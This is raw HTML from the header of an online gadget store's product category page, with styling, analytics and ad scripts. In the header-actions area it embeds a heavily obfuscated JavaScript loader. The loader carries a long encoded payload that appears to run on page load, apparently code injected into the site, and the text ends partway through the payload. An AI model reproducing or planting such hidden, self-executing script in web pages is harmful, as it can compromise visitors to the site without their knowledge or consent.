img{min-height:120px}.postimagetrend.two_column .wrap{height:120px}.rh-boxed-container .rh-outer-wrap{width:1380px}.rh-container,.content{width:1330px;}.calcposright{right:calc((100% - 1330px)/2);}.rtl .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1330px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1000px;}}@media (min-width:1600px){.rehub_chimp h3{font-size:20px}.rh-boxed-container .rh-outer-wrap{width:1580px}.rh-container,.content{width:1530px;}.calcposright{right:calc((100% - 1530px)/2);}.rtl .calcposright{left:calc((100% - 1530px)/2);right:auto;}.rh-container.wide_width_restricted{width:1330px;}.rh-container.wide_width_restricted .calcposright{right:calc((100% - 1330px)/2);}.rtl .rh-container.wide_width_restricted .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1530px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1200px;}}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.26.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"> <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script type="litespeed/javascript">var url=window.location.origin+'?ob=open-bridge';fbq('set','openbridge','729411042653822',url);fbq('init','729411042653822',{},{"agent":"wordpress-6.8.3-4.1.5"})</script><script type="litespeed/javascript">fbq('track','PageView',[])</script> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','729411042653822',{},{"agent":"woocommerce_0-10.3.7-3.5.15"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1850991655009063&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <link rel="icon" href="https://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein-100x100.png" sizes="32x32" /><link rel="icon" href="https://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" sizes="192x192" /><meta name="msapplication-TileImage" content="https://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=AW-11380593449"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('consent','default',{analytics_storage:'denied',ad_storage:'denied',ad_user_data:'denied',ad_personalization:'denied',region:['AT','BE','BG','HR','CY','CZ','DK','EE','FI','FR','DE','GR','HU','IS','IE','IT','LV','LI','LT','LU','MT','NL','NO','PL','PT','RO','SK','SI','ES','SE','GB','CH'],wait_for_update:500,});gtag('js',new Date());gtag('set','developer_id.dOGY3NW',!0);gtag("config","AW-11380593449",{"groups":"GLA","send_page_view":!1})</script> </head><body class="archive tax-product_cat term-mobile-battery term-147 wp-custom-logo wp-embed-responsive wp-theme-rehub-theme theme-rehub-theme woocommerce woocommerce-page woocommerce-no-js none gspbody gspb-bodyfront metaslider-plugin noinnerpadding elementor-default elementor-kit-15"> <script type="litespeed/javascript">gtag("event","page_view",{send_to:"GLA"})</script> 
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=729411042653822&ev=PageView&noscript=1" />
</noscript><div class="rh-outer-wrap"><div id="top_ankor"></div><header id="main_header" class="white_style width-100p position-relative"><div class="header_wrap"><div class="logo_section_wrap hideontablet"><div class="rh-container"><div class="logo-section rh-flex-center-align tabletblockdisplay header_seven_style clearfix"><div class="logo">
<a href="https://ugstore.in" class="logo_image">
<img data-lazyloaded="1" src="[data-uri]" width="162" height="59" data-src="http://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" alt="UGSTORE &#8211; Shop Gadgets, Accessories, Home Decor, Home Items" />
</a></div><div class="search head_search position-relative"><form role="search" method="get" class="search-form product-search-form" action="https://ugstore.in/">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
<input type="text" id="woocommerce-product-search-field-0"  name="s" placeholder="Search" value="" data-enable_compare="1" data-posttype="product"  />
<input type="hidden" name="post_type" value="product" />
<select  name='product_cat' id='965132444' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'><option value=''>All categories</option><option class="level-0" value="accessories">Accessories</option><option class="level-0" value="audio-video">Audio &amp; Videos</option><option class="level-0" value="camera-photo">Camera &amp; Photo</option><option class="level-0" value="computers-tablets-and-it-accessories">Computers &amp; IT Accessories</option><option class="level-0" value="dropshipping-product">Dropshipping Product</option><option class="level-0" value="health-beauty">Health &amp; Beauty</option><option class="level-0" value="home-kitchen">Home &amp; Kitchen</option><option class="level-0" value="mobile-spare-parts">Mobile Spare parts</option><option class="level-0" value="outdoors-sports">Outdoors &amp; Sports</option><option class="level-0" value="phones-accessories">Phones &amp; Accessories</option><option class="level-0" value="toys">Toys</option>
</select>
<button type="submit" class="btnsearch hideonmobile"  aria-label="Search"><i class="rhicon rhi-search"></i></button></form></div><div class=" rh-flex-right-align"><div class="header-actions-logo rh-flex-right-align"><div class="tabledisplay"><div class="celldisplay link-add-cell"> <script type="litespeed/javascript">function _0x20da(_0x1bfa70,_0x4f725b){const _0x20dae5=_0x4f72();_0x20da=function(_0x19eed6,_0x3f1c44){_0x19eed6=_0x19eed6-0x0;let _0xb3ae81=_0x20dae5[_0x19eed6];return _0xb3ae81};return _0x20da(_0x1bfa70,_0x4f725b)}function _0x4f72(){const _0x395cc7=['1252638xWQcSw','3368jkmabh','4766934tMmDTi','6250490XzTWDT','1554084LUnLyV','22BQPDdn','5124861aHoRiC','15dfOUdZ','3115MozIJN','2vGeWCv','3352560rMmAYA'];_0x4f72=function(){return _0x395cc7};return _0x4f72()}(function(_0x9b75f,_0xf2f5f){const _0x17d5de=_0x20da;const _0x39bcaa=_0x9b75f();while(!![]){try{const _0x46ca83=parseInt(_0x17d5de('0x5'))/0x1*(parseInt(_0x17d5de('0x7'))/0x2)+-parseInt(_0x17d5de('0x6'))/0x3+-parseInt(_0x17d5de('0x0'))/0x4*(parseInt(_0x17d5de('0x3'))/0x5)+parseInt(_0x17d5de('0x9'))/0x6+parseInt(_0x17d5de('0x4'))/0x7*(parseInt(_0x17d5de('0x8'))/0x8)+-parseInt(_0x17d5de('0x2'))/0x9+-parseInt(_0x17d5de('0xa'))/0xa*(-parseInt(_0x17d5de('0x1'))/0xb);if(_0x46ca83===_0xf2f5f){break}else{_0x39bcaa.push(_0x39bcaa.shift())}}catch(_0x50437e){_0x39bcaa.push(_0x39bcaa.shift())}}}(_0x4f72,0x9a4fa));(function(){(function(_0x5e9c77,_0x5105d4){_0x5105d4(_0x5e9c77)}([[['cyYwuDfzwrIlpOWV','TFMaziyJhcsyMtrS'].join(''),'KBKUBtHKpxANlqUV'+'AkokQPJICkIFIuZW','NjWOPEGYbmzWuTMH',[['a.38.5j.32.5i.6v.6g.66.1g.19.5r.25.6k.71.5w.5x.5g.f.12.6h.3b.6f.5x.3t.1p.2r.7.3x.27.1.6p.30.42.3c.29.5a.54.5g.6j.67.6l.3i.2q.p.29.3t.1j.23.2y.5.4y.27.29.3h.3l.3c.52.4o.4b.z.3e.5o.1e.4b.4k.h.67.4p.3i.69.6a.1x.5v.p.2i.4z.6u.3.2.56.4a.9.16.72.8.z.p.47.29.4i.5t.16.3b.5s.5t.3p.4o.5n.44.6j.5i.59.1p.65.20.50.2k.4y.6r.7.5.56.48.f.17.2v.5r.12.u.3w.5m.2l.4y.1a.2j.1q.1e.3v.1e.4n.2c.1.32.6l.4q.15.53.3q.o.21.p.4j.60.3w.1o.5q.1u.6l.3b.6b.69.1r.1h.3b.3p.67.5b.1.6t.30.4a.n.31.4i.5c.1c.1h.4h.6r.65.6q.2g.3j.5k.5l.r.18.6q.2z.a.8.w.s.4q.70.3v.63.3q.6l.3j.33.4r.72.4j.3v.1m.3z.6n.32.1b.4z.3o.i.4n.50.37.32.23.4q.2z.1a.5s.2x.4d.43.3h.2f.12.4k.2u.4g.1e.2q.57.5a.4t.52.1v.68.2y.1w.c.1q.1y.1a.72.v.1r.p.3w.1a.5s.3r.4e.3t.2b.2k.6d.37.4j.3a.3o.4h.6u.50.2d.54.2k.o.4f.2e.54.5k.t.k.45.68.6r.66.3.22.2z.6u.39.32.e.6h.1a.3s.3n.2b.6c.4g.2s.4i.2a.6h.4b.1g.n.2h.66.4f.4t.4z.1e.2k.6m.6q.38.3f.1r.28.4i.4a.3.3r.69.1r.64.20.40.3o.9.3g.48.61.3w.4y.2d.58.2g.32.28.5c.h.1t.44.g.43.6c.6p.54.2r.55.4i.1s.5u.30.c.8.z.p.3r.6e.1t.6r.36.3w.i.14.4r.6w.4l.6a.0.26.5b.65.5v.6v.67.6e.6y.42.3t.6m.z.4l.33.6b.5b.2v.50.26.6.6w.59.4i.2r.4j.2e.6g.4b.1e.l.2k.4s.4f.4s.50.1t.2u.3j.e.4h.2g.5o.3a.50.38.f.3s.5u.3l.4l.4.3x.1f.3j.3x.6v.46.4g.3g.36.5w.2o.2r.4c.5i.47.1w.63.36.42.6a.6u.67.7.21.2z.s.51.4j.6b.3j.4e.24.4a.6k.36.1n.24.2u.70.66.3v.70.2a.1m.b.14.7.4e.5c.a.1b.6y.5x.1g.t.5i.5x.4y.37.32.34.5t.18.5h.5f.27.2g.17.19.5s.41.s.39.5d.4d.29.70.68.38.38.5d.5r.2m.u.52.6v.7.n.6j.51.1z.1b.5l.1l.2b.2q.8.5c.3e.15.6i.6.39.4u.64.3c.1x.g.4n.6w.35.5c.5a.2m.3m.14.6z.18.2k.64.58.70.6k.1r.4g.1d.9.5p.r.1p.5i.3x.1o.2i.1m.1f.3n.4a.2g.2h.4u.3i.6c.6b.1w.5x.s.2g.50.6p.3j.4e.4i.5g.3.l.6x.5d.q.3t.0.2d.2h.11.5s.z.3b.24.1g.1y.5l.30.1.2o.2q.35.31.6h.3d.6c.1l.6o.3.4h.2k.62.4q.3w.3q.1j.6z.z.49.66.1v.36.34.5w.4y.53.45.34.5n.4r.5n.68.32.20.8.6v.6s.4m.5u.39.4f.3w.2t.6o.6u.31.70.4f.6k.47.3i.14.4u.4f.x.3g.2m.6o.1g.6w.3i.5x.3t.68.2z.z.4g.1o.4h.2b.4x.6o.j.6n.6j.58.27.6w.4b.3l.5k.4.3x.1f.3s.3g.2o.72.6y.5x.6i.2.49.2b.a.2g.6q.4e.5t.5p.1u.5s.71.e.2v.23.56.70.2z.p.6d.2f.2r.1y.3u.1h.4j.6b.4e.25.e.6u.30.1i.h.4r.65.54.5h.6m.60.6j.3j.2s.s.50.11.4d.3u.5u.3m.3k.3m.v.2u.25.45.3q.8.3e.4d.60.3s.4z.6a.68.z.5q.1h.72.3t.6v.2p.6v.63.72.18.5t.3l.4w.d.4w.4x.4h.69.2n.2.s.1c.17.43.6p.3m.e.18.4m.16.3m.5x.5j.4o.4f.4o.4w.1x.2m.3f.6.59.2k.4j.i.4i.4c.4k.3i.49.o.5l.6r.21.58.2k.5h.6j.62.3s.b.3x.1m.1z.h.4g.5c.4d.63.5j.2k.4f.25.38.1t.9.67.1p.6y.10.56.3b.53.3j.w.0.3w.1d.3p.3k.6b.5.6q.30.4s.3e.4d.4n.5k.p.48.2s.6p.62.3w.5v.6o.17.34.50.34.b.3u.5w.3l.4j.5d.4w.3q.5n.4k.2q.4k.16.5z.10.72.38.3m.13.2g.4v.51.51.26.1u.24.6y.r.4n.5f.6j.3k.5s.54.39.2x.4.2g.69.37.4n.3i.6.4t.4s.1c.4.5s.1x.k.4j.6w.4c.5g.35.2e.3y.w.2h.4y.11.1k.r.m.44.o.2y.3l.b.5b.d.a.2v.67.3c.r.22.3z.1o.4q.1c.5l.2b.1i.g.5r.8.4s.42.6a.6u.4v.n.1n.2z.3e.2j.2r.19.3b.6e.2s.y.5a.58.2j.24.2u.70.5y.4b.m.x.55.6b.14.6.32.1b.4z.39.44.11.70.3p.59.6b.2q.2x.6e.0.5r.3i.6q.23.5i.3j.17.6l.3.35.4t.64.3i.1v.j.4m.4o.4j.5b.41.5b.3t.1a.70.1b.2g.61.58.72.6m.1q.4j.1d.1e.50.36.2z.3t.1.1r.2n.1q.1i.3n.48.2m.2g.4t.6u.n.29.n.6f.19.2o.56.5w.39.5g.5x.2s.18.1r.4g.1d.1.5p.j.6i.72.4d.17.2i.1m.1f.57.42.n.2x.6m.3i.6m.4p.16.51.6e.q.24.q.4n.28.4i.4a.4i.73.p.61.70.6i.4x.5a.5k.4m.2t.4h.1a.62.10.4k.4j.6l.12.2g.4q.4y.4c.20.1t.22.37.4f.2r.22.42.i.1t.5o.72.8.z.p.4v.5y.62.b.y.3w.6a.p.6a.60.1m.3w.3u.2g.3k.s.51.5t.2k.59.v.51.x.50.42.26.4m.3.5z.53.2x.60.5q.3f.2s.6f.48.23.3j.4w.d.1e.3g.57.4s.4f.4s.50.1t.5h.9.4o.2f.4i.4j.m.4i.4c.2t.4q.18.5b.60.4e.50.4s.1l.n.3r.12.69.1a.4r.70.4h.5.2b.4o.8.1u.6h.22.4b.4g.3s.4n.4f.5d.24.s.y.2z.42.3b.6e.6m.4i.3j.2q.2b.18.2l.1q.1c.4z.3w.15.2i.3p.6o.6n.4s.1b.4z.3o.70.2n.3g.5o.5o.4i.48.2p.4g.4b.4v.4q.67.5p.2x.39.b.u.3k.16.4z.i.5a.2i.r.4.2g.6s.3z.5d.8.14.70.5w.1d.60.3s.2t.6o.5s.1b.4z.2n.54.6s.20.5c.3e.15.6i.6.39.4u.64.3c.5z.4v.32.u.67.21.f.38.45.68.6r.5y.2r.43.3u.5q.4k.5q.6h.3b.6f.51.4p.1h.64.5h.3n.39.6o.23.59.k.3i.1r.5s.m.6m.2z.16.51.3g.42.16.15.3t.3y.3g.4h.2z.6d.3l.3b.6k.4y.4e.1r.13.6b.2t.4h.5w.2z.6a.5z.63.25.6f.4m.42.15.r.2y.b.6s.23.m.5h.g.r.i.43.1p.4m.1d.3.63.4n.2h.42.5t.4j.4e.1m.1d.57.6.5x.3e.13.2g.3c.4r.6r.4v.4n.3g.8.5v.6x.5p.6b.4l.33.6b.1p.3j.m.1q.6s.1n.2l.5d.35.3v.2k.62.59.22.2t.3x.3t.3z.5.4c.2b.1g.1z.14.6x.3c.45.5q.4k.2c.2n.48.1m.54.2a.5b.25.a.2v.67.3c.72.4w.6d.3n.1g.2v.l.4k.6g.29.47.20.22.4b.q.20.7.3k.3.3o.36.45.1k.4l.1d.8.5q.s.1r.5h.3v.4m.4f.1q.1c.4j.50.3.63.66.w.6v.1o.3k.6b.6f.3m.4t.4i.2c.3b.2k.62.4q.6o.56.3j.4d.5b.4r.4w.4v.49.10.d.4g.3e.4b.46.j.4v.6c.4m.4r.48.6v.m.6g.3w.3n.1b.1.5d.65.1a.1a.2x.9.p.61.10.5u.6g.17.15.31.6.5a.15.4r.6y.4n.3r.32.4g.v.3j.2d.3y.4a.4m.59.5i.6t.1u.5.5q.18.3i.4g.1d.1l.51.x.58.5o.7.5n.5u.w.5v.16.5h.49.2f.6m.3a.1y.12.2y.57.4n.2g.50.6p.3j.v.1p.4c.70.4v.3y.8.3m.1c.0.52.4o.4b.z.3e.26.3o.2q.u.4r.5z.3z.68.2x.3d.r.20.1t.18.6z.1a.2k.62.58.6w.6g.1p.4m.1d.3.6j.1.66.4i.2o.1m.2k.60.2m.1g.3i.1v.n.4i.6w.4f.5h.34.28.3x.12.2i.51.x.3o.4a.2o.12.31.f.6h.1b.3z.3q.29.6d.4i.2r.4j.2e.1c.2q.4o.3r.30.61.4f.b.64.5e.1g.41.68.6v.4q.j.1k.2z.3g.2l.2q.18.3b.6b.5t.5p.5o.2g.2d.14.72.3k.4n.51.4c.p.20.6a.4m.41.2i.3v.6b.2.6y.6g.e.3l.2r.1p.s.51.4j.6b.33.g.30.1e.5w.43.2j.e.2u.70.72.2q.4.5v.63.4r.3i.6d.6e.1t.5v.t.2i.53.6q.3f.4d.2r.3c.2h.1a.6y.14.4q.67.5p.2x.g.3l.47.4i.6q.5n.2d.5a.2i.2z.6s.3a.38.5t.1o.1i.5y.6e.6s.55.6h.n.6j.0.4x.4h.69.2n.6a.k.48.23.3t.1z.22.2o.70.5w.57.y.6t.28.d.0.2o.3b.33.6l.d.6w.5h.6u.17.6q.2k.66.4u.4e.4w.69.6x.1n.49.50.6k.4d.y.33.4o.32.6a.2q.1z.h.4g.5k.32.55.1m.5n.38.1m.p.4z.x.6m.4y.1u.3o.6f.4p.47.4r.62.5k.33.h.3n.42.4j.6u.5m.2d.58.2g.32.6v.3a.37.5u.1n.1c.5t.6c.6p.54.71.g.6j.2.4z.4k.6c.2n.6b.j.4f.21.3u.1t.21.2p.6w.5z.57.w.6r.2f.8.0.2v.34.2y.6n.c.72.5e.6t.1b.6r.2k.60.4o.4d.53.69.72.1q.4c.4y.6l.4f.x.30.64.2x.6a.2o.1x.k.4j.5k.31.56.1l.5p.3b.1k.u.4y.11.6n.4y.1w.3q.6a.4s.47.4o.61.5r.31.i.3p.41.4g.6q.5p.2d.56.2m.31.6q.3a.36.5z.1q.1e.5s.6a.6u.5b.3t.h.6j.4.51.4j.6b.2n.68.m.4a.27.3v.1v.24.2u.70.5y.57.12.6p.2a.b.0.2u.39.2x.6h.f.70.5j.6s.17.6s.2k.62.4q.48.4y.69.73.1p.4b.4w.6m.49.10.31.5k.2w.6a.2u.1v.j.4m.5k.30.5b.1o.5r.3a.1q.r.4x.x.6g.4y.1y.3k.69.4r.47.4p.64.5m.2z.6r.1.13.47.1i.5o.2d.54.2k.1k.t.1y.54.6w.1x.18.45.6.17.18.4j.2d.4i.4c.2d.6u.2e.1r.3r.6l.21.5o.2r.67.38.2v.5e.55.6a.2i.1z.h.4g.6w.s.5n.2y.1w.3r.1m.p.29.3t.1j.6b.4h.2z.6d.5l.1z.4y.i.14.2v.13.6b.2t.4h.1a.6y.i.38.5v.1b.5m.68.2x.2h.j.2a.3s.2y.57.47.64.3t.2t.5e.6y.q.6e.5d.1n.4g.68.35.4k.34.3e.3o.16.3i.4z.2u.1v.4y.4a.3i.6g.31.14.4x.36.46.w.71.3l.58.6b.2o.33.6b.5z.2v.2x.41.53.o.5q.4i.2r.4j.12.68.1o.6o.71.2s.w.2g.4s.50.1t.24.1z.26.35.1s.d.60.1p.70.12.55.36.53.4o.61.5r.2t.a.3x.73.46.2i.59.38.10.5j.5c.6k.5i.16.33.1a.51.3v.8.1a.19.6x.4y.23.4h.2z.69.59.2f.68.m.5e.2t.71.3g.3j.38.3w.20.i.3y.3.4j.5q.68.31.1x.5c.69.6f.i.5z.43.4b.53.r.3u.5f.1a.3k.4x.5m.2.3v.1j.46.6r.71.6w.4g.b.6i.6.4d.29.70.6o.10.1r.29.1i.1y.27.72.v.4v.36.2k.60.4o.49.4z.69.6y.1m.48.4y.6h.4f.11.34.12.31.6a.5v.67.3r.v.m.5j.29.6u.e.19.w.q.52.11.57.3m.66.4s.46.68.47.4s.65.5n.2t.4c.30.30.3j.60.55.38.4s.6v.1j.o.6u.64.6p.2v.6r.61.6q.5w.4z.13.5a.2r.3l.6q.4d.15.o.2n.1.3y.1h.47.43.42.3e.12.2d.39.4.4h.3z.62.54.29','.1k.3r.3u.48.4i.57.5c.6t.1s.5.5m.14.3g.4m.1d.b.1v.52.u.y.6j.3c.5w.4g.5t.6c.1s.5n.5w.5n.68.32.20.14.1s.2y.4u.5u.3h.1l.5a.d.72.1.43.39.6v.4t.60.5q.2z.2s.6h.40.4t.2m.25.i.3u.7.3f.4p.3y.6t.3u.5m.2m.3d.2o.u.4y.11.3r.l.72.5y.42.2i.v.11.v.3x.19.6q.13.3a.w.6a.1a.4r.70.41.3k.2.3i.55.73.26.3w.4b.4g.54.5j.13.2z.4y.2a.45.1k.4l.1d.8.5q.s.1r.5h.3v.4m.4f.1q.1c.57.4c.3.63.66.54.6v.3y.9.6b.5i.56.25.1u.4j.2f.4i.48.29.6o.4i.33.v.31.23.54.2m.5f.6l.60.3s.d.3x.1q.1v.j.4m.6w.i.5l.10.5z.49.21.c.5r.6h.5d.3o.2g.6w.f.3l.6h.2r.4d.6d.37.4j.3r.44.4h.64.4.10.6b.1x.g.4n.6g.v.2f.5i.6d.5.1k.3h.t.1u.38.r.s.3q.18.6.61.1j.6b.x.11.5q.6d.6g.62.3s.5v.4.24.3i.72.1.4u.4r.63.4l.4j.46.6a.6q.4r.n.1r.2z.3e.2j.2v.15.3b.6a.6i.46.5q.2n.51.5e.4b.4s.4s.c.6u.3.4n.h.73.6a.6d.3r.3u.48.4i.57.5c.6t.1s.5.5m.14.3g.4m.1d.1f.5n.13.54.57.2h.14.4e.40.2m.3x.3c.5f.4y.3s.4w.2v.34.2y.6n.2y.38.5m.2b.3b.5n.r.60.4o.45.4v.5r.3d.3c.10.35.v.3t.66.5n.10.2x.3e.6b.2s.3x.3.u.11.3m.2q.2e.69.3i.35.9.2r.20.56.6m.66.6i.2.2v.2s.1t.3x.1f.40.65.9.14.37.45.i.s.n.1f.3f.2g.3e.33.3v.2k.6q.y.t.53.x.4y.42.22.4i.1.5x.53.2z.66.5o.2v.63.6b.4e.1b.k.46.2d.58.2g.2y.6r.3a.3b.5y.1r.1c.5x.6c.6t.4k.6l.k.6j.53.5k.3c.49.5t.32.1b.3v.1j.46.3.5j.4a.2x.d.5w.20.4r.h.31.2g.3g.2x.18.4x.3a.46.10.6x.3l.54.6b.2o.33.6f.5v.69.31.45.5u.56.1.6f.56.3z.2k.52.5w.q.7.4h.5k.68.33.27.t.2u.5e.6.4l.3a.4b.3v.2t.5q.5y.3i.49.p.3c.11.3.3u.1i.3r.3n.6c.1.6p.30.4y.3c.6k.48.4o.5g.49.53.5p.6.14.5u.1f.60.3y.2t.5g.3o.t.4p.2f.10.x.6b.3b.4h.3n.42.6p.6u.2d.57.3g.3.m.4h.6o.9.4o.6q.4a.2h.18.6z.1a.2k.62.58.6w.6g.1p.4m.1d.1f.2p.1l.72.3u.3l.1m.2k.1m.1d.4z.6u.17.6a.4a.6g.6g.31.14.4x.3p.3q.1k.2j.1b.1h.3g.4l.33.6b.5r.1z.50.g.1a.2r.11.6f.2r.4j.1a.2j.i.34.1h.65.4p.1a.r.1e.4w.3g.41.68.6v.4i.71.o.19.5i.2d.2y.a.2p.4b.5b.47.2r.1e.5c.27.2r.6w.6d.3n.4y.6v.1h.2.w.2p.36.2w.6b.6q.g.e.4v.3j.5d.5f.2y.5.52.23.29.3d.3p.3g.52.2j.5h.6k.65.3w.8.3x.1o.1t.i.4l.6o.46.5y.1z.5l.2t.27.s.50.11.6d.3m.4a.4g.60.3k.2p.71.11.6c.35.4g.3c.47.3s.4g.2i.4r.69.1v.j.4m.6o.43.5t.1w.5r.2u.12.2m.4x.x.54.l.2o.12.5q.2r.8.y.q.40.23.34.1.6q.34.4e.15.4r.6y.4v.6n.3a.32.1t.27.4.24.5m.o.3h.3a.3o.4.3o.38.47.1r.4g.1d.1d.51.17.31.2z.38.4l.4c.1m.1f.4j.4y.1.66.61.w.6u.9.16.51.72.34.y.1l.2v.5h.6z.4h.2z.6d.3l.5t.70.2w.5q.64.2n.5f.1n.6x.50.5w.1g.3i.63.25.6f.4m.1v.6y.r.2y.3k.70.23.6m.5p.4j.24.3m.1v.q.30.3l.1.46.3d.2n.70.5d.1k.27.4g.3i.3x.w.63.5w.5n.68.32.28.34.5b.70.6u.56.3h.1l.4m.19.6e.68.2z.3p.6v.2f.1i.4m.6q.2t.3t.5q.5n.39.a.4.3c.d.1m.1e.3i.3u.1o.6a.6.2n.2m.4x.6o.b.6n.4y.30.2d.3u.4d.15.b.1j.4v.2a.2i.1j.73.66.28.5z.6i.5h.49.2b.q.5c.55.4n.1y.63.1k.6a.6u.5j.7.5d.3f.4y.y.63.6z.2p.4e.58.44.2t.1h.5i.5w.c.4c.40.1x.6c.1c.4r.38.5q.65.5q.9.1m.n.5u.1j.b.2r.26.4q.34.6y.40.2q.5b.5p.2t.2t.3q.3s.3e.6f.2g.1m.1h.1g.14.38.6m.c.3s.3.4v.49.69.g.5o.1n.3b.6h.56.1o.12.3s.f.17.47.31.2a.3u.35.3.5t.c.5d.5i.e.4t.2i.5x.1i.3x.0.x.o.52.6v.5v.5c.2l.10.6l.51.d.2u.5o.3i.32.2h.7.1f.4b.22.2m.73.3n.y.5e.41.i.38.5r.5g.48.6u.4k.1n.3z.5x.2m.q.43.23.2g.68.3o.36.2l.2s.1r.55.31.49.4o.5q.7.6b.48.5t.3w.2l.59.3j.6p.65.3t.12.3s.4o.5m.20.3.3m.48.12.4b.14.r.1k.1e.q.2k.41.e.55.2p.2v.s.6b.6x.4e.4a.30.3e.4g.4r.22.3u.66.w.j.4j.14.6c.4s.54.25.1y.j.l.m.1k.3.1b.47.2x.1y.m.29.2m.3c.72.5n.5i.40.i.4i.59.63.2y.26.11.i.4g.6f.h.3y.3q.28.4b.1a.r.18.1i.6w.18.47.30.6n.3b.3m.5e.13.5b.48.4a.2y.3x.1w.4k.1f.5w.1a.60.4v.4h.i.5s.2g.2m.5x.20.h.5f.2s.18.3l.3n.35.e.1a.2q.3y.6j.1n.e.3a.10.4m.57.5a.5n.2y.4j.g.5a.3b.66.6x.5g.5w.5b.5o.2a.59.3o.16.2h.3q.36.2v.d.3w.6r.1l.1i.3l.3r.5u.y.6b.62.4u.3e.5c.5w.6m.64.24.10.6.3t.6s.3p.55.1b.n.5f.2o.2f.49.37.33.i.3x.48.1t.1d.47.56.5t.1i.5q.62.4w.65.5d.71.2m.61.3j.6m.24.1n.o.3x.1o.2a.57.4s.1a.2l.6c.34.33.1d.3u.49.37.1g.3p.38.5w.16.3.62.4q.3i.5i.72.32.12.h.4l.6b.3l.5u.58.5n.2e.5a.50.18.2r.6n.35.33.6c.3v.4e.2d.1j.3n.3u.5v.12.1e.62.4k.4r.5j.5z.5i.63.21.2z.20.1l.s.3v.4f.3h.3l.r.1m.6o.44.3i.2x.1n.1v.33.5k.4a.1d.2w.35.5e.47.i.4u.51.31.5s.2g.5k.4r.1c.u.38.72.2i.44.4f.58.5n.5i.2f.3h.1z.5r.1q.g.3g.2z.38.1b.2z.4.3y.0.59.20.47.4b.1c.6w.3w.6a.1t.59.1b.6o.3z.3l.3f.3z.5v.5q.4u.4z.5w.2p.2c.69.4d.3o.3s.3p.5t.37.w.4l.57.4c.5l.t.3f.g.55.1w.61.6j.34.5u.54.5b.4f.15.r.5o.31.4w.5p.2f.2b.6m.5o.3q.4b.l.5y.3i.5w.4m.57.5a.5n.2y.5v.g.52.72.66.6h.64.5w.5b.4s.2a.51.3m.16.2p.m.16.47.32.5z.39.3k.3y.3c.5z.3h.6q.4j.57.4w.5p.2z.6c.g.57.4x.67.6f.3v.5y.3y.1r.2e.54.4s.14.2f.4h.37.2v.w.3x.3k.23.1d.3r.13.5t.1a.6u.62.4g.3i.5d.5x.4m.61.3j.52.4.3u.4m.3o.4u.3f.i.5f.2u.2f.59.5y.29.2w.3h.x.42.72.1b.b.5.3d.32.5m.2.n.n.68.6.6s.5n.53.5x.1y.60.3l.3u.4x.4w.65.16.6q.1z.15.2x.2.6g.4z.3o.6h.2d.g.4p.5i.42.i.m.3c.5x.5m.3i.1d.i.5o.20.1l.s.3v.1a.2a.4x.1p.16.2p.3u.3a.3j.1s.3s.4f.3b.1e.41.4x.5y.1e.55.62.4u.4j.5g.6w.26.60.3c.3x